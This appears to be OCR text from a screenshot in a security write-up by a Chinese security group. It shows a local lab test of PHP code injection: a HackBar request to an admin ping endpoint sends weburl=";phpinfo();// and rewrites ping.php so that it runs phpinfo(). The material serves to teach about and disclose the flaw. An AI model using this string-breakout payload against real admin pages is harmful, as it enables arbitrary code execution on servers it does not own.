 PHP Version 5.6.27
php
System Windows NT K-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/admin/admin_ping.php?action=set
Post data Referrer User Ag
Post Data
weburl=";phpinfo();//&token=
TheFolderSpy: Select add item to start working
Add item Open Settings Pause Spy Resume Clear Run in Background
File Changed Type Time
C:\phpStudy\PHPTutorial\WWW\data\admin\ping.php Changed 2018,
C:\phpStudy\PHPTutorial\WWW\data\admin\ping.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ping.php
1 <?php $weburl = "";phpinfo();//"; $token = ""; ?>
红日安全